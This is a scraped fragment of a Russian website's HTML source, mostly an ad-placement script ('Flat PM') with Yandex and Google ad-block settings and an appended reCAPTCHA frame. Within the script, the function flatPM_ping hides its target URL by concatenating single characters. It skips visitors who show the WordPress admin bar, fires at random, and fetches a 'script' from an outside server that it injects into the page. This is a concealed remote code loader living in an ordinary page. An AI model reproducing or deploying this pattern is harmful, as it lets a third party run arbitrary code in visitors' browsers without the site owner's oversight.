0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c9FNUQXcdp2gStUAI8oqtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769297433653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>